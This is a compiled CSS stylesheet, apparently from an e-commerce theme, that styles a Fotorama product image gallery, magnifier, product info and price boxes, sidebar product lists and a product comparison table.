.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable {
  cursor: move;
  -webkit-transition-property: none;
  transition-property: none;
}
.fotorama__product-video--loaded .fotorama__img, .fotorama__product-video--loaded .fotorama__img--full {
  display: none !important;
}

.magnifier-thumb-wrapper {
  position: relative;
  display: block;
  top: 0;
  left: 0;
}

.magnifier-lens {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  border: solid 1px #bbb;
  z-index: 800;
}

.magnifier-loader-text {
  margin-top: 10px;
}

.magnifier-large {
  position: absolute;
  width: 32%;
  z-index: 100;
}

.magnifier-preview {
  position: absolute;
  top: 215px;
  bottom: 0;
  left: 58%;
  overflow: hidden;
  padding: 0;
}
.magnifier-preview:not(.hidden) {
  background-color: #fff;
}
.magnifier-preview img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: inherit;
}

.magnify-lens {
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  border: solid 1px #bbb;
  z-index: 1000;
}

.magnify-opaque {
  opacity: 0.5;
}

.magnify-hidden {
  display: none;
}

.magnify-fullimage {
  display: none;
}
.fotorama__fullscreen .magnify-fullimage {
  display: inline-block;
}

.fotorama__nav {
  position: relative;
  display: none;
  max-width: 100%;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  z-index: 5;
}
.fotorama__nav--dots {
  display: block;
  text-align: center;
}
.fotorama__nav--thumbs {
  display: block;
}
.fotorama__nav:before, .fotorama__nav:after {
  position: absolute;
  display: block;
  content: "";
  text-decoration: none;
  background-repeat: no-repeat;
  z-index: 10;
  pointer-events: none;
}
.fotorama__nav:before {
  left: -10px;
  top: -10px;
}
.fotorama__nav:after {
  right: -10px;
  bottom: -10px;
}
.fotorama--fullscreen .fotorama__nav:before, .fotorama--fullscreen .fotorama__nav:after, .fotorama__wrap--no-shadows .fotorama__nav:before, .fotorama__wrap--no-shadows .fotorama__nav:after {
  display: none;
}
.fotorama__wrap--only-active .fotorama__nav {
  max-width: 99999px !important;
}

.fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
}

.fotorama__nav__frame {
  position: relative;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.fotorama__nav--dots .fotorama__nav__frame {
  width: 18px;
  height: 30px;
}
.fotorama__nav--dots .fotorama__nav__frame--thumb {
  display: none;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  padding-left: 0 !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child {
  padding-right: 0 !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame--dot {
  display: none;
}
.fotorama__nav__frame.fotorama__active .fotorama__nav__frame {
  width: 0;
  height: 0;
  border-width: 3px;
}
.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after {
  top: -3px;
  left: -3px;
  padding: 3px;
}
.fotorama__nav__frame:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__nav__frame:focus :after {
  top: -1px;
  left: -1px;
  padding: 1px;
}
.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb {
  display: block;
  padding-bottom: inherit !important;
}

.fotorama__nav__shaft {
  position: relative;
  top: 0;
  left: 0;
  text-align: left;
}
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {
  width: 100%;
  background-color: white;
}

.fotorama__wrap .fotorama__pointer {
  cursor: pointer;
}

.fotorama__select {
  cursor: auto;
}

.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
  display: none;
}

.fotorama__nav.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--right:after {
  top: 0;
  bottom: 0;
  width: 10px;
  height: auto;
  background-size: 1px 100%, 5px 100%;
}
.fotorama__nav.fotorama__shadows--top:before, .fotorama__nav.fotorama__shadows--bottom:after,
.fotorama__stage.fotorama__shadows--top:before,
.fotorama__stage.fotorama__shadows--bottom:after {
  left: 0;
  right: 0;
  width: auto;
  height: 10px;
  background-size: 100% 1px, 100% 5px;
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--left:before {
  left: 0;
  background-position: 0 0, 0 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(25%, rgba(0, 0, 0, 0.2)), color-stop(75%, rgba(0, 0, 0, 0.3)), to(transparent)), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);
}
.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--right:after {
  right: 0;
  background-position: 100% 0, 100% 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(25%, rgba(0, 0, 0, 0.2)), color-stop(75%, rgba(0, 0, 0, 0.3)), to(transparent)), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);
}
.fotorama__nav.fotorama__shadows--top:before,
.fotorama__stage.fotorama__shadows--top:before {
  top: 0;
  background-position: 0 0, 0 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(25%, rgba(0, 0, 0, 0.2)), color-stop(75%, rgba(0, 0, 0, 0.3)), to(transparent)), radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.4), transparent);
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.4), transparent);
}
.fotorama__nav.fotorama__shadows--bottom:after,
.fotorama__stage.fotorama__shadows--bottom:after {
  bottom: 0;
  background-position: 0 100%, 0 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(25%, rgba(0, 0, 0, 0.2)), color-stop(75%, rgba(0, 0, 0, 0.3)), to(transparent)), radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.4), transparent);
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.4), transparent);
}

.fotorama__video-close.fotorama-show-control {
  opacity: 1;
  -webkit-transform: translate3d(0, -10px, 0);
          transform: translate3d(0, -10px, 0);
}

.fotorama__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
  position: absolute;
  display: none;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  height: 64px;
  width: 64px;
  margin: auto;
  background-image: url("../images/loader-1.gif");
  z-index: 100;
}
.fotorama__spinner--show {
  display: block;
}
.fotorama__wrap--css3 .fotorama__spinner {
  -webkit-animation: spinner 24s infinite linear;
          animation: spinner 24s infinite linear;
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.fotorama__stage {
  position: relative;
  max-width: 100%;
  overflow: hidden;
}
.fotorama__stage:before, .fotorama__stage:after {
  position: absolute;
  display: block;
  content: "";
  background-repeat: no-repeat;
  pointer-events: none;
  text-decoration: none;
  z-index: 10;
}
.fotorama__stage:before {
  left: -10px;
  top: -10px;
}
.fotorama__stage:after {
  right: -10px;
  bottom: -10px;
}
.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after, .fotorama__wrap--no-shadows .fotorama__stage:before, .fotorama__wrap--no-shadows .fotorama__stage:after, .fotorama__wrap--fade .fotorama__stage:before, .fotorama__wrap--fade .fotorama__stage:after {
  display: none;
}
.fotorama__wrap--only-active .fotorama__stage {
  max-width: 99999px !important;
}

.fotorama__stage__frame {
  overflow: hidden;
  text-align: center;
}
.fotorama__wrap--rtl .fotorama__stage__frame {
  direction: rtl;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  opacity: 1 !important;
}
.fotorama__wrap--fade .fotorama__stage__frame {
  display: none;
}
.fotorama--fullscreen .fotorama__stage__frame iframe {
  left: 80px;
  width: calc(100% - 80px * 2);
}
.fotorama__wrap--only-active .fotorama__stage__frame {
  visibility: hidden;
}

.fotorama__stage__shaft {
  position: relative;
}
.fotorama__stage__shaft:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__stage__shaft:focus:after {
  border-radius: inherit;
  bottom: 3px;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  content: "";
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama__thumb {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background-color: #ebebeb;
}
.fotorama__nav__frame:focus .fotorama__thumb {
  -webkit-box-shadow: none;
          box-shadow: none;
  z-index: 2;
}
.fotorama__nav__frame:focus .fotorama__thumb:after {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  border-radius: inherit;
  content: "";
  z-index: 1000;
}
.fotorama__nav__frame--thumb:focus .fotorama__thumb, .fotorama__nav__frame--dot:focus .fotorama__thumb {
  overflow: inherit;
}
.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after {
  left: 1px;
}
.fotorama__nav__frame:last-child:focus .fotorama__thumb:after {
  right: 1px;
}
.fotorama__thumb--icon {
  padding-bottom: 30px;
  font-size: 0.001px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
}
.ie9 .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .ie9 .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  margin: -15px 0 0 -15px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
  margin: auto;
  width: 30px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  background-position: -25px -265px;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  background-position: -25px -350px;
}

.fotorama__thumb-border {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border: 1px solid #ff5501;
  background-image: -webkit-gradient(linear, left top, right bottom, from(rgba(255, 255, 255, 0.25)), to(rgba(64, 64, 64, 0.1)));
  background-image: linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 9;
}
.fotorama__nav--dots .fotorama__thumb-border {
  display: none;
}
.fotorama__thumb__arr {
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: rgba(255, 255, 255, 0.3);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.fotorama__thumb__arr:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__thumb__arr:active {
  background-color: rgba(213, 213, 213, 0.5);
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left, .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  z-index: 1000;
  cursor: pointer;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 0;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 0;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left, .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  position: absolute;
  left: 0;
  right: 0;
  height: 30px;
  cursor: pointer;
  z-index: 1000;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  top: 0;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  bottom: 0;
}

.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,
.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  left: 2px;
  right: 2px;
}

.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after {
  top: 1px;
}

.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after {
  bottom: 1px;
}

.fotorama__video {
  position: absolute;
  top: 32px;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
}
.fotorama__video-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 80px;
  height: 80px;
  opacity: 0;
  z-index: 1000;
  cursor: pointer;
  background-position: -80px 0;
  -webkit-transform: translate3d(80px, -80px, 0);
          transform: translate3d(80px, -80px, 0);
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.fotorama__fullscreen .fotorama__video-close {
  display: none;
}
.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close {
  display: none;
}
.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close {
  top: 97px;
  right: 93px;
  opacity: 1;
}
.fotorama__wrap--css3 .fotorama__video-close:not(:focus) {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity, background-color, -webkit-transform;
  transition-property: opacity, background-color, -webkit-transform;
  transition-property: transform, opacity, background-color;
  transition-property: transform, opacity, background-color, -webkit-transform;
}
@media all and (max-width: 768px) {
  .fotorama__video-close {
    top: 10px;
    width: 40px;
    height: 40px;
    background-position: -100px -20px;
  }
}

.fotorama__video-play {
  width: 160px;
  height: 160px;
  background-position: -80px -160px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
}
.fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play {
  display: none;
}
.fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play {
  display: block;
  opacity: 1;
}
.fotorama__nav__frame .fotorama__video-play {
  width: 80px;
  height: 80px;
  background-position: 0 -240px;
}
.fotorama__wrap--css3 .fotorama__video-play:not(:focus) {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity, background-color, -webkit-transform;
  transition-property: opacity, background-color, -webkit-transform;
  transition-property: transform, opacity, background-color;
  transition-property: transform, opacity, background-color, -webkit-transform;
}

.fotorama__wrap {
  position: relative;
  direction: ltr;
  -webkit-text-size-adjust: 100%;
     -moz-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
          text-size-adjust: 100%;
  z-index: 0;
}
.fotorama--fullscreen .fotorama__wrap {
  max-width: 100% !important;
}
.fotorama__wrap--pan-y {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.fotorama__zoom-in,
.fotorama__zoom-out {
  display: none;
  z-index: 1000;
}
.fotorama__zoom-in:focus,
.fotorama__zoom-out:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__zoom-in:focus:after,
.fotorama__zoom-out:focus:after {
  border-radius: inherit;
  bottom: 3px;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  content: "";
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out {
  background-color: rgba(255, 255, 255, 0.3);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active,
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active {
  background-color: rgba(213, 213, 213, 0.5);
}
.fotorama__fullscreen .fotorama__zoom-in,
.fotorama__fullscreen .fotorama__zoom-out {
  position: absolute;
  display: block;
  width: 80px;
  height: 80px;
  overflow: hidden;
  cursor: pointer;
}
.fotorama__fullscreen .fotorama__zoom-in--disabled,
.fotorama__fullscreen .fotorama__zoom-out--disabled {
  display: none;
}

.fotorama__fullscreen .fotorama__zoom-out {
  top: 80px;
  background-position: 0 -80px !important;
}
.fotorama__fullscreen .fotorama__zoom-in {
  background-position: 0 0 !important;
  top: 0;
}

.old-price,
.old.price {
  text-decoration: line-through;
}

.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: "(" attr(data-label) ": ";
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ")";
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 11;
}
.prices-tier .price-container .weee[data-label]:before {
  content: " +" attr(data-label) ": ";
}

.actual-price {
  font-weight: 700;
}

.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}

.category-image,
.category-description {
  margin-bottom: 22px;
}

.product-image-container {
  display: inline-block;
  max-width: 100%;
}

.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}

.product.media {
  padding: 20px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #347fbd;
  font-size: 14px;
  margin: 11px 0;
}
.product.media .product.thumbs {
  margin: 22px 0 33px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}

.product.info.detailed {
  clear: both;
  margin-bottom: 44px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 5.5px 11px 5.5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 33px 11px 0;
}

.product-info-main .page-title-wrapper .page-title {
  line-height: 1.428571429;
  margin-bottom: 11px;
}
.product-info-main .stock.available, .product-info-main .stock.unavailable {
  display: block;
  margin-bottom: 11px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .stock.available {
  color: rgb(50, 171, 57);
}
.product-info-main .product.attribute.sku {
  display: block;
  vertical-align: top;
  color: #4D4D4D;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 5.5px;
}
.product-info-main .product.attribute.overview {
  margin: 22px 0;
}
.product-info-main .product.alert {
  margin: 11px 0;
}
.product-info-main .price-box {
  margin-top: 11px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 16px;
  color: #4D4D4D;
}
.product-info-main .product-reviews-summary .reviews-actions a {
  color: #4D4D4D;
  text-transform: none;
}

.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5.5px;
  font-size: 14px;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 11px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after, .product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: "*";
  color: #e02b27;
  font-size: 14px;
  margin: 0 0 0 5.5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee {
  line-height: 1.2;
  margin-bottom: 5.5px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee .price {
  font-size: 2em;
  color: #D3AE43;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 2em;
  color: #D3AE43;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 11px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 14;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ": ";
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 22px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 16.5px;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 54px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
  margin: 22px 0;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  vertical-align: top;
}
.product-info-main .product-info-offers,
.product-options-bottom .product-info-offers {
  color: rgb(50, 171, 57);
  margin: 22px 0;
}

.prices-tier {
  background: #f5f5f5;
  margin: 11px 0;
  padding: 11px 16.5px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 14;
  font-weight: 700;
}

.ui-dialog-titlebar-close {
  line-height: 1.428571429;
  margin: 0;
  padding: 0;
  color: #D3AE43;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #D3AE43;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #143149;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #143149;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover {
  color: #143149;
}
.ui-dialog-titlebar-close:hover, .ui-dialog-titlebar-close:active, .ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled, .ui-dialog-titlebar-close[disabled], fieldset[disabled] .ui-dialog-titlebar-close {
  color: #D3AE43;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}

.block.related .action.select {
  margin: 0 5.5px;
}

.sidebar .product-items .product-item {
  margin-bottom: 22px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 11px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #347fbd;
  font-size: 12;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5.5px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 11px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .catalog-product-view .product.media {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .block.related .action.select {
    display: block;
    margin: 5.5px 0;
  }

  .compare,
.product-addto-links .action.tocompare,
.product-item-actions .actions-secondary > .action.tocompare,
[class*=block-compare] {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .product-info-main .box-tocart .fieldset {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
  }
  .product-info-main .box-tocart .fieldset .actions {
    -webkit-box-flex: 2;
        -ms-flex-positive: 2;
            flex-grow: 2;
  }
}
@media only screen and (min-width: 768px) {
  .product-image-container {
    padding: 36px;
  }

  .product-info-main .box-tocart,
.product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
    display: table-cell;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .box-tocart .actions .action,
.product-options-bottom .box-tocart .actions .action {
    min-width: 220px;
  }

  .product-info-main {
    margin-bottom: 27.5px;
  }

  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 11px 11px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
}
@media only screen and (min-width: 1440px) {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
@media only screen and (min-width: 768px) {
  .product-info-main {
    float: right;
  }

  .product.media {
    float: left;
    margin-bottom: 27.5px;
    padding: 40px;
    overflow: hidden;
  }

  .page-layout-1column .product-info-main {
    width: 46%;
  }
  .page-layout-1column .product.media {
    width: 46%;
  }

  .page-layout-2columns-left .product-info-main,
.page-layout-2columns-right .product-info-main,
.page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
.page-layout-2columns-right .product.media,
.page-layout-3columns .product.media {
    width: 50%;
  }
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}

.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}

.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  padding: 15px;
  width: 140px;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.product.info, .table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 13;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 12px;
  padding: 5.5px 8px;
  font-size: 11px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 11px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}

.comparison.headings {
  background: #fff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}

.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: -6px;
  position: absolute;
  top: 0;
}
